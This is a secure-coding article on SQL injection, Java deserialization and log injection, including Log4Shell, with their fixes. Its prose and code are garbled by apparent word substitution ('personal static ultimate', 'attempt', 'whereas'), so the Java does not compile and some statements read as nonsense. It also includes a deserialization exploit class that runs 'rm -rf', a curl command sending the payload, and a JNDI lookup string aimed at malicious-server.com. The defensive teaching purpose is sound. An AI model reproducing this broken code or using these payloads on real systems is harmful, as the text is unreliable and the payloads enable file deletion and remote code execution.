In 2019, a well-known breach in Fortnite, the well-known sport, reportedly put thousands and thousands of gamers vulnerable to malware. The incident highlighted the significance of correctly securing SQL databases.
However this isn’t an remoted problem.
A number of assaults involving SQL injection have occurred, just like the one Tesla skilled in 2018. In that case, one other SQL injection assault affected Tesla’s Kubernetes console, inflicting monetary losses resulting from unauthorized crypto mining actions.
However this isn’t solely about SQL Injection.
There are different assault vectors that your code can undergo proper now, as large firms have suffered prior to now, such because the one in 2021 within the Log4J library referred to as Log4Shell that concerned a logging injection assault that impacted thousands and thousands of servers worldwide as much as in the present day, or the one in 2022 in Atlassian Jira that concerned a deserialization assault impacting a number of variations of Jira conceding full management to the attacker.
It may occur to anybody, even to you.
On this article, I’ll focus on the three kinds of most typical assaults in code: SQL injection, Deserialization Injection, and Logging Injection, and the right way to clear up them.
SQL Injection
Purposes that retailer info in databases typically use user-generated values to verify for permissions, retailer info, or just retrieve knowledge saved in tables, paperwork, factors, nodes, and so forth. At that second when our utility is utilizing these values, improper use may permit attackers to introduce additional queries despatched to the database to retrieve unallowable values and even modify these tables to achieve entry.

The next code retrieves a person from the database contemplating the username offered within the login web page. All the pieces appears to be fantastic.
|
Nevertheless, when the attacker makes use of injection methods, this code, utilizing string interpolation, will end in surprising outcomes, permitting the attacker to log into the appliance.
To repair this drawback we might change this strategy from utilizing string concatenation to parameter injection. The truth is, string concatenation is mostly a foul thought, when it comes to efficiency and safety.
String question = "SELECT userid FROM users " +
"WHERE username="" + user + "" AND password='" + cross + "'";Altering the inclusion of the parameter values instantly within the SQL String, to parameters that we will reference later will clear up the issue of hacked queries.
String question = "SELECT userid FROM users WHERE username = ? AND password = ?";Our mounted code will seem like this, with the prepareStatement and the worth setting for every parameter.
public Checklist findUsers(String person, String cross) throws Exception {
String question = "SELECT userid FROM users WHERE username = ? AND password = ?";
attempt (PreparedStatement assertion = connection.prepareStatement(question)) {
assertion.setString(1, person);
assertion.setString(2, cross);
ResultSet resultSet = assertion.executeQuery(question);
Checklist customers = new ArrayList();
whereas (resultSet.subsequent()) {
customers.add(resultSet.getString(0));
}
return customers;
}
}Deserialization Injection
Deserialization is the method of changing knowledge from a serialized format (like a byte stream, string, or file) again into an object or knowledge construction {that a} program can work with. Frequent usages of deserialization embrace knowledge despatched between APIs and net companies within the type of JSON constructions, or in fashionable functions utilizing RPC (Distant Process Calls) within the type of Protobuf messages.
Changing the message payload into an Object can contain critical vulnerabilities if no sanitizing or checking steps are applied.
protected void doGet(HttpServletRequest request, HttpServletResponse response) {
ServletInputStream servletIS = request.getInputStream();
ObjectInputStream objectIS = new ObjectInputStream(servletIS);
Person person = (Person) objectIS.readObject();
}
class Person implements Serializable {
personal static ultimate lengthy serialVersionUID = 1L;
personal String identify;
public Person(String identify) {
this.identify = identify;
}
public String getName() {
return identify;
}
}We will see right here that we’re utilizing objectIS, a direct worth coming from the person within the request enter stream and changing it to a brand new object. We count on that the worth will at all times be one of many lessons that our utility makes use of. Certain, our shopper would by no means ship anything, proper? Would they?
However what if a malicious shopper is sending one other class within the request?
public class Exploit implements Serializable {
personal static ultimate lengthy serialVersionUID = 1L;
public Exploit() {
// Malicious motion: Delete a file
attempt {
Runtime.getRuntime().exec("rm -rf /tmp/vulnerable.txt");
} catch (Exception e) {
e.printStackTrace();
}
}
}On this case, we now have a category that deletes a file through the default constructor, which can occur on the earlier readObject name.
The attacker solely must serialize this class and ship it to the API:
Exploit exploit = new Exploit();
FileOutputStream fileOut = new FileOutputStream("exploit.ser");
ObjectOutputStream out = new ObjectOutputStream(fileOut);
out.writeObject(exploit);
...
$ curl -X POST --data-binary @exploit.ser http://vulnerable-api.com/personLuckily, there’s a simple option to repair this. We have to verify if the category to be deserialized is from one of many allowed varieties earlier than creating the thing.
Within the code above, we now have created a brand new ObjectInputStream with the “resolveClass” methodology overridden containing a verify on the category identify. We use this new class, SecureObjectInputStream, to get the thing stream. However we embrace an allowed record verify earlier than studying the stream into an object (Person).
public class SecureObjectInputStream extends ObjectInputStream {
personal static ultimate Set ALLOWED_CLASSES = Set.of(Person.class.getName());
@Override
protected Class resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException {
if (!ALLOWED_CLASSES.incorporates(osc.getName())) {
throw new InvalidClassException("Unauthorized deserialization", osc.getName());
}
return tremendous.resolveClass(osc);
}
}
...
public class RequestProcessor {
protected void doGet(HttpServletRequest request, HttpServletResponse response) {
ServletInputStream servletIS = request.getInputStream();
ObjectInputStream objectIS = new SecureObjectInputStream(servletIS);
Person enter = (Person) objectIS.readObject();
}
}Logging Injection
A logging system is a software program element or service designed to report occasions, messages, and different knowledge generated by functions, programs, or units. Logs are important for monitoring, troubleshooting, auditing, and analyzing software program and system habits and efficiency. Often, these functions report failures, makes an attempt to log in, and even successes that may assist in debugging when an eventual problem happens.
However, they will additionally turn into an assault vector.
Log injection is a kind of safety vulnerability the place an attacker can manipulate log recordsdata by injecting malicious enter into them. If logs will not be correctly sanitized, this will result in a number of safety points. We will discover points like log forging and air pollution when the attacker modifies the log content material to deprave them or so as to add false info to make them tough to investigate or to interrupt log parsers, and in addition log administration programs exploits, the place the attacker will inject logs to take advantage of vulnerabilities in log administration programs, resulting in additional assaults reminiscent of distant code execution.
Let’s contemplate the next code, the place we take a worth from the person and log it.
public void doGet(HttpServletRequest request, HttpServletResponse response) {
String person = request.getParameter("user");
if (person != null){
logger.log(Stage.INFO, "User: {0} login in", person);
}
}It seems to be innocent, proper?
However what if the attacker tries to log in with this person?
john login inn2024-08-19 12:34:56 INFO Person 'admin' login in |
 |
It’s clearly a incorrect person identify and it’ll fail. However, it will likely be logged and the individual checking the log will get very confused.
2024-08-19 12:34:56 INFO Person 'john' login in
2024-08-19 12:34:56 ERROR Person 'admin' login inAnd even worse!! — If the attacker is aware of the system is utilizing a non-patched Log4J model, they will ship the beneath worth because the person and the system will undergo from distant execution. The LDAP server managed by the attacker responds with a reference to a malicious Java class hosted on a distant server. The susceptible utility downloads and executes this class, giving the attacker management over the server.
$ { jndi:ldap://malicious-server.com/a}However we will stop these points simply.
Sanitizing the values to be logged is necessary to keep away from the log forging vulnerability, as it may result in complicated outputs solid by the person.
// Log the sanitised username
String person = sanitiseInput(request.getParameter("user"));
}
personal String sanitiseInput(String enter) {
// Change newline and carriage return characters with a protected placeholder
if (enter != null) {
enter = enter.replaceAll("[nr]", "_");
}
return enter;
}The consequence we’ll see within the logs is the next, making it now simpler to see that every one the logs belong to the identical name to the log system.
2024-08-19 12:34:56 INFO Person 'john' login in_2024-08-19 12:34:56 ERROR Person 'admin' login in
So as to stop the exploit to the logging system, it’s necessary to maintain our libraries up to date to the most recent steady variations as a lot as attainable. For Log4j, that remediation would disable the performance. We will additionally manually disable JNDI.
-Dlog4j2.formatMsgNoLookups=trueIn the event you nonetheless want to make use of JNDI, then a standard sanitizing course of may keep away from malicious assaults by simply checking the vacation spot in opposition to an allowed locations record.
public class AllowedlistJndiContextFactory implements InitialContextFactory {
// Outline your record of allowed JNDI URLs
personal static ultimate Checklist ALLOWED_JNDI_PREFIXES = Arrays.asList(
"ldap://trusted-server.com",
"ldaps://secure-server.com"
);
@Override
public Context getInitialContext(Hashtable atmosphere) throws NamingException {
String providerUrl = (String) atmosphere.get(Context.PROVIDER_URL);
if (isAllowed(providerUrl)) {
return new InitialContext(atmosphere);
} else {
throw new NamingException("JNDI lookup " + providerUrl + " not allowed");
}
}
personal boolean isAllowed(String url) {
if (url == null) {
return false;
}
for (String allowedPrefix : ALLOWED_JNDI_PREFIXES) {
if (url.startsWith(allowedPrefix)) {
return true;
}
}
return false;
}
}And configure our system to make use of the filtering context manufacturing facility.
-Djava.naming.manufacturing facility.preliminary=com.yourpackage.AllowedlistJndiContextFactory
Conclusion
Safety vulnerabilities will not be simply theoretical issues however actual threats which have already impacted main firms, leading to substantial monetary and reputational harm. From SQL injections to Deserialization and Logging injections, these assault vectors are prevalent and might simply exploit insecure code if not correctly addressed.
By understanding the character of those vulnerabilities and implementing the advisable fixes, reminiscent of utilizing parameterized queries, avoiding unsafe deserialization practices, and correctly securing logging frameworks, builders can considerably scale back the chance of those assaults. Proactive safety measures are important to guard your functions from changing into the following sufferer of those widespread and damaging exploits.
Additional Studying
The next supplies extra info relating to free and open-source instruments that may detect, warn about, and counsel fixes for these vulnerabilities.
